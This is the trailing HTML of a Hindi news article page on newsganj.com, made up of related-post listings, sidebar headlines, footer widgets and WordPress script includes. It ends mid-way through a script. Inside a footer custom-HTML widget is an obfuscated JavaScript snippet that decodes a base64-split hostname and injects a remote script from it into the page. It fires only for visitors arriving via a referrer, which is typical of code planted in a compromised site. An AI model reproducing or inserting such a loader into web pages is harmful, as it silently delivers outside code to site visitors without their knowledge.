                    <li><a title="Twitter" class="twitter" href="http://twitter.com/home?status=हवाई अड्डे पर सीएम केसीआर ने यशवंत सिन्हा का किया स्वागत https%3A%2F%2Fwww.newsganj.com%2Fcm-kcr-welcomes-yashwant-sinha-at-the-airport%2F"><i class="fa fa-twitter"></i></a></li>
                    <li><a title="Google Plus" class="google-plus" href="https://plusone.google.com/_/+1/confirm?hl=en&amp;url=https%3A%2F%2Fwww.newsganj.com%2Fcm-kcr-welcomes-yashwant-sinha-at-the-airport%2F&amp;name=हवाई अड्डे पर सीएम केसीआर ने यशवंत सिन्हा का किया स्वागत"><i class="fa fa-google-plus"></i></a></li>
                    <li><a title="Linkedin" class="linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.newsganj.com%2Fcm-kcr-welcomes-yashwant-sinha-at-the-airport%2F&title=हवाई अड्डे पर सीएम केसीआर ने यशवंत सिन्हा का किया स्वागत"><i class="fa fa-linkedin"></i></a></li>
                    <li><a title="Pinterest" class="pinterest" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.newsganj.com%2Fcm-kcr-welcomes-yashwant-sinha-at-the-airport%2F&media=https://www.newsganj.com/wp-content/uploads/2022/07/agw.jpg&description=हवाई अड्डे पर सीएम केसीआर ने यशवंत सिन्हा का किया स्वागत"><i class="fa fa-pinterest"></i></a></li>

                </ul><!-- /.post-share -->
            </div><!-- /.col-md-4 -->
    </div><!-- /.row -->
</footer><!-- /.entry-footer -->

            </article><!-- #post-## -->                
            <div class="author-bio">
	<div class="author-image">
            <img alt='' src='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/747a8502ed6e4f76a34fc921401f4404961bfc7920f12e95ec109e3ec75d99d0?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>	</div><!-- /.author-image -->

	<div class="content">
		<h4 class="author-title"><a href="https://www.newsganj.com/author/newsganj/">News Ganj</a></h4>
		<div class="description">
					</div><!-- /.description -->
		<ul class="social-icons">
                    <li><a href="https://www.facebook.com/newsganj"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.twitter.com/newsganj1"><i class="fa fa-twitter"></i></a></li><li><a href="http://newsganj"><i class="fa fa-google-plus"></i></a></li><li><a href="http://newsganj"><i class="fa fa-linkedin"></i></a></li><li><a href="http://newsganj"><i class="fa fa-vimeo-square"></i></a></li>			
		</ul><!-- /.post-share -->
	</div><!-- /.content -->
</div><!-- /.author-bio -->
            <div class="post-navigation">

                    <div class="pull-left nav-item">
                        <a href="https://www.newsganj.com/woman-called-from-bihar-for-job-delhi-oman/" rel="prev"><i class="fa fa-chevron-left"></i><span>Previous Post</span></a>                    </div><!-- /.pull-left -->

                    <div class="pull-right nav-item">
                        <a href="https://www.newsganj.com/delhi-cm-kejriwal-on-a-visit-to-gujarat-tomorrow/" rel="next"><span>Next Post</span><i class="fa fa-chevron-right"></i></a>                    </div><!-- /.pull-left -->

            </div><!-- /.post-navigation -->
                <h2 class="widget-title"><span>Related Post</span></h2>
    <div class="clearfix"></div>
    <div class="posts-widget posts-lists archive-row x2 ajax">
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/boris-johnson-told-the-pm-a-special-friend-grand/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2022/04/pm-6-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="Boris Johnson" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/boris-johnson-told-the-pm-a-special-friend-grand/">बोरिस जॉनसन ने पीएम को बताया खास दोस्त, भव्य स्वागत पर कही यह बात</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>April 22, 2022</span>
            <span class="comment"><a href="https://www.newsganj.com/boris-johnson-told-the-pm-a-special-friend-grand/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली: यूनाइटेड किंगडम के प्रधानमंत्री बोरिस जॉनसन (UK PM Boris Johnson) वर्तमान में भारत (India) की दो दिवसीय यात्रा&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cyrus-mistry-will-not-be-able-to-become-executive-chairman-of-tata-sons-again/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2019/12/cyrus-mistry-1-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="साइरस मिस्त्री" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cyrus-mistry-will-not-be-able-to-become-executive-chairman-of-tata-sons-again/">साइरस मिस्त्री दोबारा टाटा संस का नहीं बन सकेंगे एक्ज़ीक्यूटिव चेयरमैन</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>January 10, 2020</span>
            <span class="comment"><a href="https://www.newsganj.com/cyrus-mistry-will-not-be-able-to-become-executive-chairman-of-tata-sons-again/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    नई दिल्ली। सुप्रीम कोर्ट ने शुक्रवार को साइरस मिस्त्री को दोबारा टाटा संस का एक्ज़ीक्यूटिव चेयरमैन बनाने के एनसीएलएटी के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-dhami-inaugurated-the-gauchar-fair/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/11/CM-Dhami-32-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Dhami" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-dhami-inaugurated-the-gauchar-fair/">गौचर मेला उत्तराखंड के प्रमुख मेलों में से एक है: मुख्यमंत्री</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>November 14, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-dhami-inaugurated-the-gauchar-fair/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    मुख्यमंत्री पुष्कर सिंह धामी (CM Dhami) ने शुक्रवार को 73वॉं राजकीय औद्योगिक विकास एवं सांस्कृतिक मेले का उद्घाटन किया। गौचर&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-reviewed-the-pothole-eradication-campaign/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/09/CM-Yogi-25-360x260.jpg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi reviewed the pothole eradication campaign" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-reviewed-the-pothole-eradication-campaign/">मुख्यमंत्री का निर्देश, त्योहारों से पहले सभी सड़कें दुरुस्त हो जाएं</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>September 16, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-reviewed-the-pothole-eradication-campaign/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    लखनऊ: मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने मॉनसून वर्षा के कारण खराब हुईं सड़कों की मरम्मत और आवश्यकतानुसार पुनर्निर्माण के&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <article class="post-item has-post-thumbnail">
                            <div class="post-thumb">
                    <a href="https://www.newsganj.com/cm-yogi-inaugurated-development-projects-worth-rs958-crore-in-aligarh/">
                        <img width="360" height="260" src="https://www.newsganj.com/wp-content/uploads/2025/08/cm-yogi-5-360x260.jpeg" class="attachment-top-news-thumbnail-x2 size-top-news-thumbnail-x2 wp-post-image" alt="CM Yogi inaugurated development projects worth ₹958 crore in Aligarh" decoding="async" loading="lazy" />                    </a>
                                            
                </div> <!--.thumbnail --> 
            
            <div class="content">
                <h2 class="title">
                    <a href="https://www.newsganj.com/cm-yogi-inaugurated-development-projects-worth-rs958-crore-in-aligarh/">स्वदेशी अपनाना आज की सबसे बड़ी आवश्यकता है: सीएम योगी</a>
                </h2>
                <div class="meta">                    
                            <div class="meta block-meta">
                        <span>Posted by</span>
            <a href="https://www.newsganj.com/author/newsganj/" title="Posts by News Ganj" rel="author">News Ganj</a>            <span>-</span>
            <span>August 5, 2025</span>
            <span class="comment"><a href="https://www.newsganj.com/cm-yogi-inaugurated-development-projects-worth-rs958-crore-in-aligarh/#respond"><i class="fa fa-comments"></i> 0</a></span>
        </div> <!--/.meta-->        
                    </div> <!--/.meta-->              
                <div class="excerpt">                                        
                    अलीगढ़। मुख्यमंत्री योगी आदित्यनाथ (CM Yogi) ने कहा कि वन डिस्ट्रिक्ट वन प्रोडक्ट योजना आज देश के अंदर एक मॉडल&#8230;                </div> <!--/.excerpt-->                     
            </div><!-- /.content -->
        </article><!-- /.post-item -->
                <div class="clearfix"></div>
    </div><!-- /.posts-lists -->
    
            
            </div>
</div>
<div class="col-md-4 sidebar sidebar-large">
    <div class="theiaStickySidebar">
        <div id="secondary" class="widget-area primary-sidebar" role="complementary">
                <div id="block-17" class="widget widget_block">
<div class="wp-block-group is-content-justification-center"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><h2 class="widget-title">Headlines</h2><div class="clearfix"></div><div class="wp-widget-group__inner-blocks">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:25%">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><ul class="wp-block-latest-posts__list alignleft wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/" aria-label="देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Om Birla" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-150x150.jpeg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-400x400.jpeg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Om-Birla-65x65.jpeg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/all-legislative-assemblies-have-gone-digital-om-birla/">देश की सभी विधानसभाएं डिजिटल और पेपरलेस हो चुकी हैं : ओम बिरला</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/" aria-label="पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल"><img loading="lazy" decoding="async" width="150" height="150" src="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Anandiben Patel" style="max-width:75px;max-height:75px;" srcset="https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-150x150.jpg 150w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-400x400.jpg 400w, https://www.newsganj.com/wp-content/uploads/2026/01/Anandiben-PAtel-65x65.jpg 65w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://www.newsganj.com/presiding-officers-are-the-guardians-of-the-soul-of-democracy-anandiben-patel/">पीठासीन अधिकारी लोकतंत्र की आत्मा के संरक्षक: राज्यपाल आनंदीबेन पटेल</a></li>
</ul></div></div>
</div></div>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:12.5%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:16.67%"></div>
</div>
</div></div>
</div>
</div>
</div></div></div>
</div><div id="block-18" class="widget widget_block">
<h2 class="wp-block-heading"></h2>
</div>        </div><!-- #secondary -->
    </div>
</div><!-- /.col-md-4 -->
        </div><!-- /.row -->
    </div><!-- /.container -->
</div><!-- /.site-content -->


	    </div><!-- #content -->

        <!--==============================
        =            Footer		    	=
        ==============================-->
        <footer id="footer" class="dark site-footer active">
                            <div class="container">
                    <div class="row">
                        <div class="col-md-4"><div id="tn_about_us-2" class="widget widget_tn_about_us">        <div class="content">
                            <img class="brand-logo" src="" alt="">
                                        <p>News Ganj is a Hindi News Website focusing on all important national and international events. We have earned a reputation as the good provider of news and information that improves the quality of life of its readers by focusing on Lifestyle, Health, Woman, Finance, Entertainment, Politics, Education and much more. </p>
                        
        </div>
        <div class="follow-us">
                <h3 class="title">Follow Us</h3>                
                
                <ul class="social-icons">
                                        <li>
                        <a href="https://www.facebook.com/newsganj" title="Faebook">
                            <i class="fa fa-facebook"></i>
                        </a>
                    </li>
                                                            
                    
                                        <li>
                        <a href="https://twitter.com/newsganj1" title="Twitter">
                            <i class="fa fa-twitter"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="RSS">
                            <i class="fa fa-rss"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="https://www.pinterest.com/newsganj/" title="Pinterest">
                            <i class="fa fa-pinterest"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Dribble">
                            <i class="fa fa-dribbble"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Vimeo">
                            <i class="fa fa-vimeo"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Behance">
                            <i class="fa fa-behance"></i>
                        </a>
                    </li>
                                        
                                        <li>
                        <a href="#" title="Instagram">
                            <i class="fa fa-instagram"></i>
                        </a>
                    </li>
                                        
                </ul>
            </div><!-- /.follow-us -->
</div></div><div class="widget_text col-md-4"><div id="custom_html-3" class="widget_text widget widget_custom_html"><h2 class="widget-title">Join us at Facebook</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https://www.facebook.com/newsganj%2FNewsganjUpdate%2F&tabs=timeline&width=340&height=250&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=2403244613331014" width="340" height="400" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div></div><div class="widget_text col-md-4"><div id="custom_html-4" class="widget_text widget widget_custom_html"><h2 class="widget-title">Follow us at Twitter</h2><div class="clearfix"></div><div class="textwidget custom-html-widget"><a class="twitter-timeline" data-height="250" href="https://twitter.com/NewsGanj1">Tweets by Newsganj</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div></div></div><div class="widget_text col-md-4"><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                    </div><!-- /.row -->
                </div><!-- /.container -->
            
            <div class="dark2 footer-bottom">
                <div class="container">
                    <div class="row">
                        <div class="col-sm-6">
                            <p class="copyright-content">
                                Copyright © 2018 News Ganj                            </p>
                        </div><!-- /.col-sm-6 -->
                                                    <div class="col-sm-6">
                                <ul id="footer-menu" class="footer-menu text-right"><li id="menu-item-148977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148977"><a href="https://www.newsganj.com/contact/">Contact</a></li>
</ul>                            </div><!-- /.col-sm-6 -->
                                            </div><!-- /.row -->
                </div><!-- /.container -->
            </div><!-- /.footer-bottom -->
        </footer><!-- /#footer -->

    </div><!-- #wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/top-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://www.newsganj.com/cm-kcr-welcomes-yashwant-sinha-at-the-airport/amp/">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wp_review-js-js-extra">
/* <![CDATA[ */
var wpreview = {"ajaxurl":"https://www.newsganj.com/wp-admin/admin-ajax.php","loginRequiredMessage":"You must log in to add your review"};
//# sourceURL=wp_review-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/wp-review/public/js/main.js" id="wp_review-js-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/swiper/js/swiper.min.js" id="swiper-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/news-ticker/jquery.newsTicker.min.js" id="newsTicker-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/jquery.prettyPhoto.js" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/flexslider/flexslider.js" id="top-news-flexslider-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/core.js" id="formstone-core-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/touch.js" id="formstone-touch-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/formstone/js/transition.js" id="transition-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/vendor/wow/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="top-news-script-js-extra">
/* <![CDATA[ */
var top_news_ajax_vars = {"top_news_tab_posts_ajax_nonce":"b328251f01","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var recent_post_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 